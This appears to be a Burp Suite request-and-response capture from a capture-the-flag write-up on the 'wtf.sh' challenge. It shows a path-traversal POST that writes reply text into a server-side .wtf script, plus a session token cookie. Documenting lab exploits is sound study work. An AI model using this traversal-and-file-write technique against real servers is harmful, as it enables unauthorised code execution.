 Request
Raw Params Headers Hex
POST /reply.wtf?post=../users_lookup/sh.wtf%09 HTTP/1.1
Host: 111.198.29.45:30410
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://111.198.29.45:30410/reply.wtf?post=K8laH
Content-Type: application/x-www-form-urlencoded
Content-Length: 16
Connection: close
Cookie: USERNAME=fuck;
TOKEN=vHGywI+szyREfnxsL0K/fSx5zkvNBs0pr2mj3BY+FPlrQ2D2gCjrO9SJqHZCeV/p+5/a1WVqKP6b+uc4Kp3WUQ==
Upgrade-Insecure-Requests: 1
text=asd&submit=
Response
Raw Hex HTML Render
HTTP/1.1 200 OK
Content-Type: text/html
X-Powered-By: wtf.sh 0.0.0.0.1 "alphaest of bets"
X-Bash-Fact: Single and Double quotes do different things in bash -- single quotes do n
<html>
<head>
<link rel="stylesheet" type="text/css" href="/css/std.css" >
</head>
<script>window.location.href='/post.wtf?post=../users_lookup/sh.wtf #';</script>
u r logged in, s0 gib reply
<form method=POST>
<textarea name=text placeholder="Reply Text"></textarea><br>
<button type=submit name=submit>Submit</button>
</form>
</html>